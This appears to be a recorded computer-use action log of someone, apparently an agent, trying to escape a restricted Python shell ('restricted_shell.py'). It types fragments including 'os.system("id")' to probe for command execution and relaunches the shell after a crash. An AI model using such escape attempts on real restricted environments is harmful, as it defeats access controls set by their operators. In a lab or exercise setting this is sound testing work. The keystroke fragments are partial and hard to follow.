
{"action": "type", "text": "__"}

{"action": "type", "text": "code__ = code"}

{"action": "mouse_move", "coordinate": [72, 517]}
{"action": "type", "text": "a("}

{"action": "type", "text": "os.system*(\"id"}

{"action": "type", "text": "\")"}
{"action": "key", "text": "Return"}

Exit shell #3 with Ctrl+D and relaunch python3 restricted_shell.py after the AttributeError crash
{"action": "key", "text": "ctrl+d"}
